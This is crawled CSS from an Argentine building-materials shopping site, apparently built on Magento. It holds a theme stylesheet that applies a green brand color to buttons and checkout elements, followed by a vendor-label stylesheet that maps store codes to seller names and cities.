                    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%), 
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-primary:active, .ais-RangeInput-submit:active {
                    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary .sto-label {
                    color: #15814B !important;
                }
                .sto-icon-primary,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter svg path, 
                .check-image-model .ckeck-filter svg path {
                    stroke: #15814B !important;
                }
                .ais-RefinementList-checkbox:checked,
                .structure-item-wrapper .swatch-attribute .swatch-option.selected,
                .swatch-attribute .swatch-option.selected,
                .check-image-model .ckeck-filter rect {
                    border: 2px solid #15814B !important;
                }

                .ais-RefinementList-checkbox:checked::after,
                .ais-RefinementList-item--selected .label,
                .ais-RefinementList-label:has(.ais-RefinementList-checkbox:checked) {
                    color: #15814B !important;
                }

                .is-widget-container-vv_color .ais-RefinementList-item .ais-RefinementList-label.checked,
                .is-widget-container-manufacturer .ais-RefinementList-item .ais-RefinementList-label.checked .img-label,
                .is-widget-container-vv_model .ais-RefinementList-item .ais-RefinementList-label.checked,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter,
                .ais-RangeInput-input--min:active,
                .ais-RangeInput-input--max:active {
                    border: 3px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
                   border: 1px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio .fa-check:before {
                   color: #15814B !important;
                }
            
            a.btn-link:hover,
             .vv_primary_color {
                color: #15814B !important;
            }
            a:hover {
                 color: #15814B;
            }

            button.btn:active,
            a.btn:hover,
            a.btn:focus,
            a.btn:active,
            a.action:hover,
            a.action:focus,
            a.action:active,
            button.action:focus,
            button.action:active,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:focus,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:active,
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
            .checkout-index-index .billing-address-item button.action.edit-address-link:focus,
            .checkout-index-index .billing-address-item button.action.edit-address-link:active {
                color: #15814B;
            }
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            a.btn.primary:focus,
            a.btn-primary:focus,
            a.action.primary:focus,
            a.btn.primary:active,
            a.btn-primary:active,
            a.action.primary:active,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            button.btn.primary:focus,
            button.btn-primary:focus,
            button.action.primary:focus,
            button.btn.primary:active,
            button.btn-primary:active,
            button.action.primary:active,
            .action.primary:active ,
            .catalog-product_compare-index .action.print:hover,
            .catalog-product_compare-index .action.print:active,
            .catalog-product_compare-index .action.print:focus,
            .action.action-login.secondary:hover,
            .action.action-login.secondary:active,
            .action.action-login.secondary:focus,
            .new-billing-address .action.action-update:hover,
            .new-billing-address .action.action-update:active,
            .new-billing-address .action.action-update:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:hover,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:active,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:focus,
            .dropdown-menu > li.dropdown-header > a.btn-link:active {
                background: #15814B;
            }
            .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                background-color: #15814B;
            }
            .btn.btn-white:hover,
            .btn.btn-white:focus,
            .btn.btn-white:active,
            .btn.btn-white:not(:disabled):not(.disabled):active {
                color: #15814B;
            }

            .btn.btn-white:hover .icon-chevron svg g path,
            .btn.btn-white:focus .icon-chevron svg g path,
            .btn.btn-white:active .icon-chevron svg g path,
            .btn.btn-white:not(:disabled):not(.disabled):active .icon-chevron svg g path {
                fill: #15814B !important;
            }
            button.btn.outline,
            a.btn.outline,
            button.copy-link,
            .checkout-onepage-success .page-title-wrapper .action.print,
            .opc-wrapper .action-show-popup,
            .block-addresses-default .action.edit,
            button.action.action-select-shipping-item,
            .action.viewcart,
            button.action.action-edit-address,
            button.action.action-select-billing-item,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action,
            .checkout-index-index .checkout-billing-address .new-address-popup .action,
            .module-rewardpoints .rwp-nopoint a,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                border: 1px solid #15814B;

            }
            button.btn.outline:hover,
            button.btn.outline:focus,
            button.btn.outline:active,
            a.btn.outline:hover,
            a.btn.outline:focus,
            a.btn.outline:active,
            button.copy-link:hover,
            button.copy-link:focus,
            button.copy-link:active,
            .checkout-onepage-success .page-title-wrapper .action.print:hover,
            .checkout-onepage-success .page-title-wrapper .action.print:focus,
            .checkout-onepage-success .page-title-wrapper .action.print:active,
            .opc-wrapper .action-show-popup:hover,
            .opc-wrapper .action-show-popup:focus,
            .opc-wrapper .action-show-popup:active,
            .block-addresses-default .action.edit:hover,
            .block-addresses-default .action.edit:focus,
            .block-addresses-default .action.edit:active,
            button.action.action-select-shipping-item:hover,
            button.action.action-select-shipping-item:focus,
            button.action.action-select-shipping-item:active,
            .action.viewcart:hover,
            .action.viewcart:focus,
            .action.viewcart:active,
            button.action.action-edit-address:hover,
            button.action.action-edit-address:focus,
            button.action.action-edit-address:active,
            button.action.action-select-billing-item:hover,
            button.action.action-select-billing-item:focus,
            button.action.action-select-billing-item.active,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:active,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:active,
            .module-rewardpoints .rwp-nopoint a:hover,
            .module-rewardpoints .rwp-nopoint a:focus,
            .module-rewardpoints .rwp-nopoint a:active,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .form-control:focus {
                border-color: #15814B;
            }
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li > a:hover,
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children .parent > a:hover {
                background-color: #15814B;
            }
            .block-search .form.processing .control:after {
                border: .1em solid #15814B;
            }
            i.fa.fa-info {
                background-color: #15814B;
            }
            a:visited, .alink:visited,
            .breadcrumbs a:visited {
                color: #15814B;
            }
            .product-social-links ._2tga._49ve {
                color: #15814B;
            }
            .account .block-collapsible-nav .item.current strong {
                color: #15814B;
            }
            .payment-billing-address-list .address-item:hover div.action a.action,
            .payment-billing-address-list .address-item div.action a.action:hover {
                border-color: #15814B;
                color: #15814B;
            }
            .table-vv-style tr:hover .table-actions .action.btn-actions {
                border: 1px solid #15814B;
            }
            .page-cc-benefits article h3 {
                color: #15814B;
            }
            .page-cc-benefits .help-list li > a:hover h3 {
                color: #15814B;
            }
            .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                border: 1px solid #15814B;
            }
            .post-view .post-holder .author .readmore {
                border: 1px solid #15814B;
            }
            .header-note p b a {
                border: 1px solid #15814B;
            }
            .header-note p b a:hover {
                border: 1px solid #15814B;
                color: #15814B !important;
            }
            .modal-popup .modal-footer button.action-dismiss {
                border: 1px solid #15814B;
            }
            .modal-popup .modal-footer button.action-dismiss:hover,
            .modal-popup .modal-footer button.action-dismiss:active,
            .modal-popup .modal-footer button.action-dismiss:focus {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .modal-popup .modal-footer button.action-accept:hover,
            .modal-popup .modal-footer button.action-accept:active,
            .modal-popup .modal-footer button.action-accept:focus {
                background: #15814B;
            }
            .order-title .btn-group > .btn:last-child:hover {
                background: #15814B;
            }
            .order-actions-toolbar .actions .action {
                border: 1px solid #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input.loading:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all:hover,
            .page-with-filter .filter-active .filter-active-item-clear-all:focus,
            .page-with-filter .filter-active .filter-active-item-clear-all:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .table-comparison .tgl-flip + .tgl-btn:after:focus,
            .table-comparison .tgl-flip + .tgl-btn:before:focus,
            .table-comparison .tgl-flip + .tgl-btn:after:active,
            .table-comparison .tgl-flip + .tgl-btn:before:active,
            .table-comparison .tgl-flip + .tgl-btn:after:hover,
            .table-comparison .tgl-flip + .tgl-btn:before:hover {
                background: #15814B !important;
            }
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:hover,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:focus,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:active {
                color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input:checked + i {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input[type="radio"]:checked + i:hover {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input[type="radio"]:checked:hover + label:before {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input:checked + label:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover {
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item.selected-item button.action.action-select-shipping-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:hover,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:focus,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:active {
                background: #15814B;
            }
            .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
             {
                border-color: #15814B !important;
            }

            .div-addresses-options input[type=radio] {
                accent-color: #15814B !important;
            }

            .search.results > dl.block > dd.item a,
             .primary-color-vv {
                color: #15814B !important;
            }
            .search.results > dl.block > dd.item a:hover {
                border-color: #15814B;
            }
            .popover-trigger.icon-info i.fa-info-circle {
                color: #15814B;
            }

               .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn,
                #addtocart-wishpopup .budget-group-buttons button,
                body.customer-account-index #billing-shipping-info .typeaddress .default-address,
                .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn
                 {
	                background-color: #15814B;
                }

                .catalog-product-view .actions-custom-product button.action,
                .box-actions .btn-submit-form-builder,
                .btn.outline.edit,
                .btn.outline.back,
                .multiple_wishlist_product_form .submit-button-wrapper .btn.action.primary,
                .budget-group-buttons button,
                .edit-title-budget button,
                .pre-con .btn.action.primary,
                .btn.primary.back-to-budget,
                .new-address-popup .action,
                #maincontent .product-add-form.product-item-info .budget-group-buttons .btn.primary.addingwishlist,
                .page-wrapper #maincontent #multiple_wishlist_add_form .budget-group-buttons .btn.primary.addingwishlist,
                .actions-toolbar button.primary,
                .actions-primary a.action:not(.tocompare),
                .actions-toolbar a.action,
                .budget-actions .share-button,
                .product-item-inner .actions-primary .btn.action.primary
                {
                    background-color: #15814B !important;
                }
             .page-header .sections.nav-sections{ background: "#ebebeb"; }
            body:not(.storelocator-index-store) .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.btn.primary:active,
            button.btn-primary:active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            .page-products .actions.actions-custom-product button.btn.action.primary,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            #maincontent .btn.action.primary,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor,
            body:not(.storelocator-index-store) .fancy-radio label input[type="checkbox"]:checked ~ i,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets, .calculate-material-slick, .structure-slick .structure-slick-carousel .slick-dots li.slick-active button
            {
                background-color:#15814B !important;
            }
            .ais-RangeSlider .rheostat-progress{
                background-color: #15814B !important;
            }

            .prolabel__content b.featured-label:nth-child(1) {
                border: 10px solid #15814B !important;
                border-left: 4px solid transparent !important;
            }
            .prolabel__content b.featured-label:nth-child(2) {
                border: 10px solid #15814B !important;
                border-right: 4px solid transparent !important;
            }
            .popup-constructor {
                border: 1px solid #15814B;
            }
            .popup-constructor:after {
               border: 1px solid #15814B;
               border-color: transparent #15814B #15814B transparent;
            }
            .wishlist-index-row.radio-left-border {
                border-top: 17px solid #15814B;
            }
            .jumbotron.footer{
            background: #15814B;
            }

            
            .actions-toolbar button.primary:hover,
            .box-actions button.primary:hover,
            .budget-actions .share-button:hover,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            .catalog-product_compare-index .action.print:hover,
            .action.action-login.secondary:hover,
            .new-billing-address .action.action-update:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .product.details.product-item-details .noprice-text a.findelocation:hover,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation:hover,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .new-address-popup button.action:hover,
            .page-products .actions.actions-custom-product button.btn.action.primary:hover,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary:hover,
            .product-item-info .box-tocart.microsite .btn.action.primary:hover,
            .popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover,
            #maincontent .btn.action.primary:hover
            {
                background-color:#15814B !important;
            }
            
            .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary: hover,
            button.btn-primary: hover,
            button.btn.primary: active,
            button.btn-primary: active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            a.btn-primary span,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            body:not(.marketplace-quote-view):not(.marketplace-share-view) #maincontent .btn.action.primary span,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address span,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .prolabels-wrapper .prolabel__content, .prolabels-content-wrapper .prolabel__content,
            .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor h2,
            .fancy-radio label input[type="checkbox"]:checked ~ i,
            .active-msg-content,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets,
            .menu-budgets .wo-budgets:hover
            {
                color:#fff !important;
            }

            
                .action.tocompare,
                .multiplewishlist-index-index .btn-group.mass-action-buttons .btn.outline,
                .btn-actions.btn-delete.wishlist-remove,
                .btn-actions.btn-edit.wishlist-edit,
                .customer-account-index .box-actions .btn.outline.edit,
                .payment-billing-address-list .address-item .action .action.edit,
                .payment-billing-address-list .address-item .action .action.delete,
                .customer-account-edit .form-edit-account .box-actions .btn.outline.back.pull-left,
                .multiplewishlist-index-view .input-group>.input-group-append>.btn,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-actions .btn-simple .action.btn-actions.btn-delete.wishlist-item-remove,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-comments .control .btn.outline.btn-sm,
                .multiplewishlist-index-view .box-actions.budget-actions .btn.outline.delete-budget,
                .multiplewishlist-quote-index .shipping-container .shipping-block.customer-address-wrapper .radio-selector-wrapper.address  .action.address-edit-button,
                .multiplewishlist-quote-index .shipping-quote-container .go-to-payment-wrapper .btn.primary.back-to-budget,
                .multiplewishlist-share-view .block-content .actions-share-budget .btn.outline.copy-budget,
                .checkout-index-index .checkout-container .opc-wrapper .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.billing-type.selected-item .action.edit-address-link,
                .checkout-index-index .checkout-container .checkout-shipping-address .field.addresses .shipping-address-items .shipping-address-item .action.edit-address-link,
                .checkout-index-index .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus)
                 {
                  border-color: #15814B !important;
                }
        @media (min-width: 1280px){
                    .page-products.page-with-filter .products-grid .product-item, .page-with-filter .products-grid .product-item {
                        width: calc(100%/3 - 15px - 0.1px) !important;
                    }
                }

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/facets/vendors.css
body_size: 1901
content:
.is-widget-container-vendor .label.puntoseco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.puntoseco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Puntoseco (Cordoba)";
            }.is-widget-container-vendor .label.terralon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.terralon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Terralon (Cordoba)";
            }.is-widget-container-vendor .label.mixperu {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixperu:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monserrat (CABA)";
            }.is-widget-container-vendor .label.tecnopor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.tecnopor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Tecnopor (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.mixavellaneda {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixavellaneda:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Avellaneda (Avellaneda)";
            }.is-widget-container-vendor .label.mixposadas {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadas:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 1 (Posadas)";
            }.is-widget-container-vendor .label.mixbariloche {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbariloche:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixbarilochedos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbarilochedos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche 2 (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixelbolson {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixelbolson:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix El Bolson (El Bolson)";
            }.is-widget-container-vendor .label.mixesquel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixesquel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Esquel (Esquel)";
            }.is-widget-container-vendor .label.mixforest {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixforest:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Chacarita (CABA)";
            }.is-widget-container-vendor .label.mixmelo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmelo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Recoleta (CABA)";
            }.is-widget-container-vendor .label.mixcaseros {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcaseros:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Telmo (CABA)";
            }.is-widget-container-vendor .label.aiter {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.aiter:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aiter (Burzaco)";
            }.is-widget-container-vendor .label.arematpuerto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arematpuerto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aremat Puerto (Santa Fe)";
            }.is-widget-container-vendor .label.ricardoospital {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ricardoospital:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ricardo Ospital (Adrogué)";
            }.is-widget-container-vendor .label.matyserpaternal {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.matyserpaternal:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Matyser (Buenos Aires)";
            }.is-widget-container-vendor .label.ksa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ksa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ksa (Córdoba)";
            }.is-widget-container-vendor .label.mixreconquista {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixreconquista:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Reconquista (Reconquista)";
            }.is-widget-container-vendor .label.ambarcolor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ambarcolor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon Corralon (Neuquén)";
            }.is-widget-container-vendor .label.mixcordoba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordoba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Cordoba (Córdoba)";
            }.is-widget-container-vendor .label.mixsma {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixsma:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Martin de los Andes (San Martin de los Andes)";
            }.is-widget-container-vendor .label.mixmontecastro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmontecastro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monte Castro (CABA)";
            }.is-widget-container-vendor .label.extrabrut {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.extrabrut:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Extra Brut (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixtrenquelauquen {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtrenquelauquen:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Trenque Lauquen (Trenque Lauquen)";
            }.is-widget-container-vendor .label.maranata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maranata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pinturerias Shejina (Francisco Álvarez)";
            }.is-widget-container-vendor .label.allutec {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.allutec:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Allutec (La Plata)";
            }.is-widget-container-vendor .label.comercialcmp {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.comercialcmp:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Comercial CMP (Garín)";
            }.is-widget-container-vendor .label.mixramosmejia {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixramosmejia:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Ramos Mejia (Ramos Mejia)";
            }.is-widget-container-vendor .label.mixeldorado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixeldorado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Eldorado (Eldorado)";
            }.is-widget-container-vendor .label.sietecolores {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.sietecolores:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pintureria Siete Colores (Córdoba)";
            }.is-widget-container-vendor .label.mixcatrilo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcatrilo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Catrilo (Catrilo)";
            }.is-widget-container-vendor .label.osvaldogonzales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.osvaldogonzales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Osvaldo Gonzalez Corralon (Adelia Maria)";
            }.is-widget-container-vendor .label.mixvilladevoto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixvilladevoto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Villa Devoto (CABA)";
            }.is-widget-container-vendor .label.mixfernandezoro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixfernandezoro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Fernandez Oro (Gral. Fernandez Oro)";
            }.is-widget-container-vendor .label.giacosa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "GIACOSA AyE SRL  (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.corralontresm {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralontresm:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon 3 M (Corrientes)";
            }.is-widget-container-vendor .label.lacostanera {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.lacostanera:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Costanera Materiales (Córdoba)";
            }.is-widget-container-vendor .label.corralonsanroque {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanroque:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Roque (Bialet Masse)";
            }.is-widget-container-vendor .label.casaadam {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casaadam:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Adam (Quitilipi)";
            }.is-widget-container-vendor .label.casadeleon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casadeleon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa de Leon (Roque Saenz Peña)";
            }.is-widget-container-vendor .label.materialesfenix {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialesfenix:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Fenix (Buenos Aires)";
            }.is-widget-container-vendor .label.trosseromateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.trosseromateriales:after {
